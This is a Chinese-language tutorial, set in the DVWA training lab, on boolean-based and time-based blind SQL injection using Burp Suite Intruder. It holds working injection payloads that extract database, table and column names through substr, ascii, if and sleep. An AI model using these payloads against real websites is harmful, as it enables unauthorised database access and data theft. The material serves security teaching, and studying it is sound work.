SQL注入-盲注
盲注
在页面中不会显示数据库信息(无回显),只能显示出对错。
判断方法:
通过注入测试一下页面返回结果是否一样(列如:输入1' and '1和1' and '0),如果结果不一样则可能存在盲注,如果回显相同,页面无变化,可以添加延时语句检测(列如:1' and sleep(3) --+),如果sleep()被执行了也说明存在注入漏洞。
盲注常用:
substr(str,a,b):截取字符串函数,三个参数,str表示要截取的字符串,a为从第几位开始,b为截取几个。
if(a,b,c):if函数,三个参数,a为表达式,若a返回为TRUE则返回b,返回为FALSE返回c。
length():返回字符串长度。
count():返回匹配条件的条数。
sleep(n):延时返回,n的单位为秒。
ASCII():将字符转为ASCII码。
布尔型盲注
布尔型盲注:通过注入测试发现页面返回结果不同。
工具:burpsuite。环境:dvwa等级:low。
一、注入测试

我们依次输入1' and '1和1' and '0,发现页面返回结果不同:

二、判断数据库名长度
我们输入?id=1' and if((length(database()))>5,1,0) --+发现页面返回错误页面,说明数据库长度不大于5。

我们在输入?id=1' and if((length(database()))<3,1,0) --+,发现仍然返回错误页面,说明数据库名长度大于3,小于5.

我们在输入?id=1' and if((length(database()))=4,1,0) --+,发现反回了正确页面,说明数据库名长度为4.:

三、根据长度猜字符
我们知道了数据库名称长度为4,就可以截取每一个字符进行猜测。
方法一:手工根据ascii码猜字符;
将截取的字符转为ascii码,在进行对比猜出字符:
payload:?id=1' and (ascii(substr(database(),1,1))>105) --+:解析:截取数据库名第一个字符并将其转为ascii码,查看ascii码是否大于105,如果大于则为真,否则为假,由此得知十进制ascii码小于105.

再输入?id=1' and (ascii(substr(database(),1,2))>95) --+,页面返回正常,说明十进制ascii大于95.

以此类推,最后发现?id=1' and (ascii(substr(database(),1,1))=100) --+页面返回正常,说明十进制ascii码等于100


最后查询十进制ascii码表得出第一个字符为’d’。
以此类推再猜出其他字符。
方法二:通过burpsuite暴力破解:
我们先生成一下字典:
# 这些字符是我们要对比的字典
a='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz.@_'
f = open('0_9Aa_Zz.txt','a+',encoding='utf-8')
# 将他们循环换行写入文件中
for x in a:
f.write('\n'+x)
运行之后得到0_9Aa_Zz.txt文件:

我们打开burpsuite,先关闭拦截:

在浏览器中设置代理到burp:

开启拦截,浏览器发送payload请求:

payload:?id=1’ and if((substr(database(),1,1))=‘e’,1,0)–+:

按CTRl+I键发送到intruder(测试器),点击清除并将截取的位置和对比的位置添加,选择 Cluster boomb 模式:
再选择payloads,将payload1长度设置为4,payload2选择0_9Aa_Zz.txt文件,然后开始攻击。

得出我们的数据库名称为dvwa。
接下来报表爆字段都是这个思路,只不过报表爆字段需要先爆出存在多少张表或字段,之后再用limit逐个取出猜字符:
count():返回匹配条件的条数。
查询dvwa存在几张表:
?id=1' and if((select count(table_name) from information_schema.tables where table_schema='dvwa')=2,1,0) --+:通过count函数返回条数进行判断存在多少表。
然后查询每张表的字符长度:
?id=1' and if((select length(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)=9,1,0) --+:查询第一张表名称长度是否为9.
通过上面两步我们知道了dvwa存在两张表,第一张表的长度为9,接下来爆字符:
?id=1' and if((select substr(table_name,1,1) from information_schema.tables where table_schema='dvwa' limit 0,1)='g',1,0) --+:查询第一张表(limit 0,1)的第一个字符(substr(table_name,1,1))是否为g。
这一步我们也可以用burpsuite,和报数据库是一样的,只多不多了个payload。
报完表后就可以报字段了,思路和上面一样,先猜存在多少个字段,再猜每个字段的长度,最后猜出字段名,以此类推。
时间盲注:
学会了布尔盲注也就学会了时间盲注,只不过把判断条件换成延时n秒而已:
列:
猜数据库长度:?id=1' and if((length(database()))=4,sleep(3),0) --+:如果猜对了页面就会延时3秒返回。
猜数据库:?id=1' and if((substr(database(),1,1))='e',sleep(3),0)--+。
猜表的数量:?id=1' and if((select count(table_name) from information_schema.tables where table_schema='dvwa')=2,sleep(3),0) --+。
猜表的长度:?id=1' and if((select length(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)=9,sleep(3),0) --+。
以此类推。。。。。。